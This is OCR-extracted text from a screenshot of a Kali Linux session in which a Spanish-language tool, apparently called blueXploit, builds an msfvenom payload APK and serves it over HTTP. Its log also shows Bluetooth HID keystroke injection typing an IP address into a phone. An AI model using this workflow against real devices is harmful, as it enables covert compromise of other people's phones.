 RAM:90% CPU:56%
SM-J250M
77% 01:15
192.168.1.14
192.168.1.14
192.168.1.14
192.168.1
Directory listing for /
192.168.1.13
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l ñ
z x c v b n m
!@1 / ES(US) . .com Ir
Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
1:17
Trash
File System
Home
File Actions Edit View Help
(root@kali)-[/home/kali/blueXploit/injector]
ll
total 36
drwxr-xr-x 2 root root 4096 May 21 10:51 __pycache
drwxr-xr-x 4 root root 4096 May 21 10:44 apk
-rw-r--r-- 1 root root 8117 May 21 09:51 apkpwn_in
-rwxr-xr-x 1 root root 1798 May 21 09:51 banner.sh
-rw-r--r-- 1 root root 4193 May 21 09:51 hid.py
-rw-r--r-- 1 root root 681 May 21 09:51 menu_func
drwxr-xr-x 2 root root 4096 May 21 11:17 payloads
(root@kali)-[/home/kali/blueXploit/injector]
python3 apkpwn_injector.py
Developed by [Danyw24]
[https://github.com/Danyw24]
[+] Verificando dependencias
[+] [apktool]: 2.7.0-dirty esta instalado
[+] [keytool]: keytool 21.0.7 esta instalado
[+] [jarsigner]: jarsigner 21.0.7 esta instalado
[+] [msfvenom] esta instalado
[+] Dependencias completas
[!] No existen apks para inyectar, desea crear un
> y
[?] Nombre de aplicación:
> prueba1
[+] Creando payload
[+] Payload creado en prueba1.apk
prueba1
[+] El servidor está corriendo en segundo plano.
[+] Servidor corriendo en segundo plano: http://1
[+] Acceso de contenido desde: ./apk/apk_payload/
root@kali: /home/kali/blueXploit
File Actions Edit View Help
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: .
[.] Attempting to send... (<Key_Codes.PERIOD: 55>,)
[.] [TX-19] Attempting to send data: a1010000370000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 1
[.] Attempting to send... (<Key_Codes._1: 30>,)
[.] [TX-19] Attempting to send data: a10100001e0000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: .
[.] Attempting to send... (<Key_Codes.PERIOD: 55>,)
[.] [TX-19] Attempting to send data: a1010000370000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 1
[.] Attempting to send... (<Key_Codes._1: 30>,)
[.] [TX-19] Attempting to send data: a10100001e0000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 7
[.] Attempting to send... (<Key_Codes._7: 36>,)
[.] [TX-19] Attempting to send data: a1010000240000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[+] Procesando: DELAY 1500
[+] Procesando: ENTER
[.] Attempting to send... (<Key_Codes.ENTER: 40>,)
[.] [TX-19] Attempting to send data: a1010000280000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[+] Procesando: DELAY 1500
CTRL DERECHA